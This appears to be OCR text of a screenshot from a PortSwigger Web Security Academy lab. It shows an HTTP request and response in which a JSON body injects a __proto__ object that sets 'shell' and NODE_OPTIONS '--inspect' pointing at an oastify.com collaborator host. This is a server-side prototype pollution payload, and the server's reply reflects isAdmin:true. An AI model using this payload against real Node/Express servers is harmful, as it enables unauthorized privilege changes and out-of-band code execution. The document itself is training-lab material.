 Request
Pr Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0a3e00e704fdf6918169b253009200e5.web-security-academy.net
3 Cookie: session=9w2wz2qtX8He4ofWjxuo5Lv3cGj49UjN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 296
10 Origin:
https://0a3e00e704fdf6918169b253009200e5.web-security-academy.
net
11 Referer:
https://0a3e00e704fdf6918169b253009200e5.web-security-academy.
net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"9w2wz2qtX8He4ofWjxuo5Lv3cGj49UjN",
"__proto__":{
"shell":"node",
"NODE_OPTIONS":
"--inspect=7s0tmj4x6f7lzvl3w5306c5z7qdh19py.oastify.com\"\
".oastify\"\".com"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"12f-8sTmTdANhu76Y8F1AM2H3uEya2E"
6 Date: Thu, 11 May 2023 16:27:36 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 303
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"shell":"node",
"NODE_OPTIONS":
"--inspect=7s0tmj4x6f7lzvl3w5306c5z7qdh19py.oastify.com\"\".
oastify\"\".com"
}